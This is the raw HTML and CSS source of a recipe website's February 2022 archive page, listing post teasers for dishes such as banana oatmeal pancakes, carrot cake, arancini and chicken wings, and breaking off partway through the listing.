.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style>		<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		
		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }		</style>

	</head>

<body class="archive date wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar one-container">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <span class="bam-date">January 14, 2026</span>
        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://eatwhatweeat.com/" rel="home">Easy Recipes To Make at Home</a></p>
                        </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-utama-container"><ul id="primary-menu" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://eatwhatweeat.com/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://eatwhatweeat.com/about-us/">About Us</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://eatwhatweeat.com/contact-us/">Contact Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://eatwhatweeat.com/copyright/">Copyright</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://eatwhatweeat.com/sitemap/">Sitemap</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://eatwhatweeat.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://eatwhatweeat.com/privacy-policy/">Privacy Policy</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://eatwhatweeat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menu</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-utama-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://eatwhatweeat.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://eatwhatweeat.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://eatwhatweeat.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://eatwhatweeat.com/copyright/">Copyright</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://eatwhatweeat.com/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://eatwhatweeat.com/terms-of-use/">Terms Of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://eatwhatweeat.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Month: <span>February 2022</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-6027" class="bam-entry clearfix grid-entry th-col-1 post-6027 post type-post status-publish format-standard has-post-thumbnail hentry category-egg tag-banana-egg">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/banana-egg-oatmeal-pancakes/" aria-hidden="true" tabindex="-1">
				<img width="353" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/03/banana-egg-oatmeal-pancakes-beautiful-banana-egg-oat-pancakes-meaningful-eats-of-banana-egg-oatmeal-pancakes.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Easy Banana Egg Oatmeal Pancakes to Make at Home" decoding="async" fetchpriority="high" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/egg/" rel="category tag">Egg</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/banana-egg-oatmeal-pancakes/" rel="bookmark">Easy Banana Egg Oatmeal Pancakes to Make at Home</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/banana-egg-oatmeal-pancakes/" rel="bookmark"><time class="entry-date published" datetime="2022-02-28T19:40:26+00:00">February 28, 2022</time><time class="updated" datetime="2022-04-11T01:19:30+00:00">April 11, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/banana-egg-oatmeal-pancakes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Easy Banana Egg Oatmeal Pancakes to Make at Home. Whether you are searching for healthy breakfast recipe concept or family members recipes, Hello there! I &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-6027 -->


<article id="post-91406" class="bam-entry clearfix grid-entry th-col-2 post-91406 post type-post status-publish format-standard has-post-thumbnail hentry category-noodle tag-ramen-noodles-h-mart tag-ramen-noodles-justin-timberlake tag-ramen-noodles-lidl tag-ramen-noodles-naruto tag-ramen-noodles-with-soy-sauce">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/ramen-noodles-nutrition-label/" aria-hidden="true" tabindex="-1">
				<img width="530" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/ramen-noodles-nutrition-label-elegant-33-ramen-noodles-nutrition-label-labels-design-ideas-2020-of-ramen-noodles-nutrition-label.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Best Ramen Noodles Nutrition Label" decoding="async" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/noodle/" rel="category tag">Noodle</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/ramen-noodles-nutrition-label/" rel="bookmark">Best Ramen Noodles Nutrition Label</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/ramen-noodles-nutrition-label/" rel="bookmark"><time class="entry-date published" datetime="2022-02-28T17:33:21+00:00">February 28, 2022</time><time class="updated" datetime="2022-04-11T01:19:31+00:00">April 11, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/ramen-noodles-nutrition-label/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Best Ramen Noodles Nutrition Label . The purpose of this web page is an effort to offer beginners a variety of excellent, trustworthy recipes for &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-91406 -->


<article id="post-27477" class="bam-entry clearfix grid-entry th-col-1 post-27477 post type-post status-publish format-standard has-post-thumbnail hentry category-low-calorie tag-low-calorie-energy-balls tag-low-calorie-food tag-low-calorie-granola tag-low-calorie-muffins tag-low-calorie-taco-bell">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/low-calorie-spaghetti-sauce/" aria-hidden="true" tabindex="-1">
				<img width="707" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/low-calorie-spaghetti-sauce-lovely-low-sodium-spaghetti-sauce-easy-low-sodium-recipes-of-low-calorie-spaghetti-sauce.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="15  Ways How to Make the Best Low Calorie Spaghetti Sauce You Ever Tasted" decoding="async" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/low-calorie/" rel="category tag">Low Calorie</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/low-calorie-spaghetti-sauce/" rel="bookmark">15  Ways How to Make the Best Low Calorie Spaghetti Sauce You Ever Tasted</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/low-calorie-spaghetti-sauce/" rel="bookmark"><time class="entry-date published" datetime="2022-02-28T17:31:37+00:00">February 28, 2022</time><time class="updated" datetime="2022-04-11T01:19:30+00:00">April 11, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/low-calorie-spaghetti-sauce/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>15 Ways How to Make the Best Low Calorie Spaghetti Sauce You Ever Tasted. If you&#8217;re looking for low-calorie recipes, this is the place for &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-27477 -->


<article id="post-74822" class="bam-entry clearfix grid-entry th-col-2 post-74822 post type-post status-publish format-standard has-post-thumbnail hentry category-baking">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/sallys-baking-addiction-carrot-cake/" aria-hidden="true" tabindex="-1">
				<img width="340" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/sallys-baking-addiction-carrot-cake-inspirational-my-favorite-carrot-cake-recipe-sallys-baking-addiction-of-sallys-baking-addiction-carrot-cake.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="15 Recipes for Great Sallys Baking Addiction Carrot Cake" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/baking/" rel="category tag">Baking</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/sallys-baking-addiction-carrot-cake/" rel="bookmark">15 Recipes for Great Sallys Baking Addiction Carrot Cake</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/sallys-baking-addiction-carrot-cake/" rel="bookmark"><time class="entry-date published" datetime="2022-02-28T10:19:04+00:00">February 28, 2022</time><time class="updated" datetime="2022-04-11T01:19:31+00:00">April 11, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/sallys-baking-addiction-carrot-cake/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>15 Recipes for Great Sallys Baking Addiction Carrot Cake . Wondering what to create dinner? There&#8217;s no embarassment in having a repertoire of recipes that &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-74822 -->


<article id="post-18513" class="bam-entry clearfix grid-entry th-col-1 post-18513 post type-post status-publish format-standard has-post-thumbnail hentry category-vegan tag-raw-vegan">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/raw-vegan-dessert-recipes/" aria-hidden="true" tabindex="-1">
				<img width="397" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/raw-vegan-dessert-recipes-fresh-nine-amazing-raw-vegan-desserts-rebel-recipes-of-raw-vegan-dessert-recipes.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="15 Best Ideas Raw Vegan Dessert Recipes" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegan/" rel="category tag">Vegan</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/raw-vegan-dessert-recipes/" rel="bookmark">15 Best Ideas Raw Vegan Dessert Recipes</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/raw-vegan-dessert-recipes/" rel="bookmark"><time class="entry-date published" datetime="2022-02-28T09:31:24+00:00">February 28, 2022</time><time class="updated" datetime="2022-04-11T01:19:30+00:00">April 11, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/raw-vegan-dessert-recipes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>15 Best Ideas Raw Vegan Dessert Recipes . Hey there! I&#8217;m the blogger behind Triple Aught Intentions. I produced this internet site to share my &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-18513 -->


<article id="post-79436" class="bam-entry clearfix grid-entry th-col-2 post-79436 post type-post status-publish format-standard has-post-thumbnail hentry category-deep-fried tag-deep-fried">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/deep-fried-chicken-wings-no-flour/" aria-hidden="true" tabindex="-1">
				<img width="379" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/deep-fried-chicken-wings-no-flour-awesome-crispy-un-fried-chicken-wings-t-fal-actifry-product-of-deep-fried-chicken-wings-no-flour.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="All Time Best Deep Fried Chicken Wings No Flour" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/deep-fried/" rel="category tag">Deep Fried</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/deep-fried-chicken-wings-no-flour/" rel="bookmark">All Time Best Deep Fried Chicken Wings No Flour</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/deep-fried-chicken-wings-no-flour/" rel="bookmark"><time class="entry-date published" datetime="2022-02-28T06:23:54+00:00">February 28, 2022</time><time class="updated" datetime="2022-04-11T01:19:30+00:00">April 11, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/deep-fried-chicken-wings-no-flour/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>All Time Best Deep Fried Chicken Wings No Flour . Well, right here it is! The best guide to deep fried recipes that you have &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-79436 -->


<article id="post-100864" class="bam-entry clearfix grid-entry th-col-1 post-100864 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese tag-smoked-salmon-entree-recipes tag-smoked-salmon-mousse-recipe-uk tag-smoked-salmon-quiche tag-smoked-salmon-quiche-crustless tag-smoked-salmon-yoder-smoker">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/smoked-salmon-and-cream-cheese/" aria-hidden="true" tabindex="-1">
				<img width="795" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/smoked-salmon-and-cream-cheese-new-smoked-salmon-amp-cucumber-cream-cheese-appetizers-saving-of-smoked-salmon-and-cream-cheese-scaled.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="15 Recipes for Great Smoked Salmon and Cream Cheese" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/smoked-salmon-and-cream-cheese/" rel="bookmark">15 Recipes for Great Smoked Salmon and Cream Cheese</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/smoked-salmon-and-cream-cheese/" rel="bookmark"><time class="entry-date published" datetime="2022-02-27T22:23:25+00:00">February 27, 2022</time><time class="updated" datetime="2022-04-11T01:19:30+00:00">April 11, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/smoked-salmon-and-cream-cheese/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>15 Recipes for Great Smoked Salmon and Cream Cheese . Great deals of cheese recipe suggestions for you. Possibly the introduction is not specifically the &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-100864 -->


<article id="post-50342" class="bam-entry clearfix grid-entry th-col-2 post-50342 post type-post status-publish format-standard has-post-thumbnail hentry category-birthday">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/60th-birthday-cake/" aria-hidden="true" tabindex="-1">
				<img width="398" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/60th-birthday-cake-awesome-60th-birthday-cake-for-a-chocolate-lover-cakedecorating-of-60th-birthday-cake-scaled.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Don&#8217;t Miss Our 15 Most Shared 60th Birthday Cake" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/birthday/" rel="category tag">Birthday</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/60th-birthday-cake/" rel="bookmark">Don&#8217;t Miss Our 15 Most Shared 60th Birthday Cake</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/60th-birthday-cake/" rel="bookmark"><time class="entry-date published" datetime="2022-02-27T20:26:39+00:00">February 27, 2022</time><time class="updated" datetime="2022-04-11T01:19:30+00:00">April 11, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/60th-birthday-cake/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Don&#8217;t Miss Our 15 Most Shared 60th Birthday Cake . You recognize it&#8217;s your going to be a terrific event if your E-vite has a &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-50342 -->


<article id="post-110926" class="bam-entry clearfix grid-entry th-col-1 post-110926 post type-post status-publish format-standard has-post-thumbnail hentry category-chicken tag-best-fried">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/best-fried-chicken-in-dallas/" aria-hidden="true" tabindex="-1">
				<img width="663" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/best-fried-chicken-in-dallas-beautiful-best-fried-chicken-in-dallas-of-best-fried-chicken-in-dallas.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="The Best Ideas for Best Fried Chicken In Dallas" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/chicken/" rel="category tag">Chicken</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/best-fried-chicken-in-dallas/" rel="bookmark">The Best Ideas for Best Fried Chicken In Dallas</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/best-fried-chicken-in-dallas/" rel="bookmark"><time class="entry-date published" datetime="2022-02-27T17:38:41+00:00">February 27, 2022</time><time class="updated" datetime="2022-04-11T01:19:30+00:00">April 11, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/best-fried-chicken-in-dallas/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>The Best Ideas for Best Fried Chicken In Dallas . Invite to the kitchen area, home to so many amazing recipes. Nevertheless, sometimes you obtain &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-110926 -->


<article id="post-74156" class="bam-entry clearfix grid-entry th-col-2 post-74156 post type-post status-publish format-standard has-post-thumbnail hentry category-italian tag-italian-fried-apples tag-italian-fried-pastry tag-italian-fried-peppers-in-oil tag-italian-fried-veggies tag-italian-stuffed-fried-olives">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/italian-fried-rice-balls/" aria-hidden="true" tabindex="-1">
				<img width="353" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/italian-fried-rice-balls-elegant-how-to-make-arancini-italian-rice-balls-of-italian-fried-rice-balls.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="The 15 Best Ideas for Italian Fried Rice Balls" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/italian/" rel="category tag">Italian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/italian-fried-rice-balls/" rel="bookmark">The 15 Best Ideas for Italian Fried Rice Balls</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/italian-fried-rice-balls/" rel="bookmark"><time class="entry-date published" datetime="2022-02-27T15:39:00+00:00">February 27, 2022</time><time class="updated" datetime="2022-04-11T01:19:30+00:00">April 11, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/italian-fried-rice-balls/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
